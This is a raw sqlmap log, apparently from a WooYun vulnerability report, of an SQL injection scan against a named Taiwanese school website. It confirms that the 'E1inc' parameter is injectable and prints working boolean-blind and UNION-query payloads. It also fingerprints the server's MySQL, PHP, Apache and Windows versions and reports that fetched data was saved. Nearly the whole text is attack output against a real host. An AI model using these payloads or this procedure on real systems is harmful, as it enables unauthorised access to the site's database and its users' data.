 [11:24:26] [INFO] target URL appears to be UNION injectable with 10 columns
[11:24:49] [INFO] testing 'MySQL UNION query (49) - 1 to 10 columns'
[11:25:11] [INFO] target URL appears to be UNION injectable with 8 columns
[11:25:43] [WARNING] GET parameter 'menu' is not injectable
[11:25:43] [INFO] testing if GET parameter 'E1inc' is dynamic
[11:25:43] [WARNING] GET parameter 'E1inc' does not appear dynamic
[11:25:44] [WARNING] heuristic (basic) test shows that GET parameter 'E1inc' mig
ht not be injectable
[11:25:44] [INFO] testing for SQL injection on GET parameter 'E1inc'
[11:25:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:25:53] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[11:25:55] [INFO] GET parameter 'E1inc' seems to be 'MySQL >= 5.0 boolean-based
blind - Parameter replace' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[11:25:55] [INFO] testing 'Generic UNION query (49) - 1 to 20 columns'
[11:25:55] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:25:56] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:25:58] [INFO] target URL appears to have 9 columns in query
[11:26:00] [INFO] GET parameter 'E1inc' is 'Generic UNION query (49) - 1 to 20 c
olumns' injectable
GET parameter 'E1inc' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 338 HTTP(s) r
equests:
---
Parameter: E1inc (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: menu=510&E1inc=(SELECT (CASE WHEN (3491=3491) THEN 3491 ELSE 3491*(
SELECT 3491 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pageID1=1
Type: UNION query
Title: Generic UNION query (49) - 9 columns
Payload: menu=510&E1inc=12849 UNION ALL SELECT 49,49,49,49,49,CONCAT(0x71706
a6b71,0x7a49446a715343554645,0x7171707a71),49,49,49-- &pageID1=1
---
[11:26:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL 5.0
[11:26:01] [INFO] fetched data logged to text files under '
ap\output\www.ccsh.ptc.edu.tw'
www.wooyun.org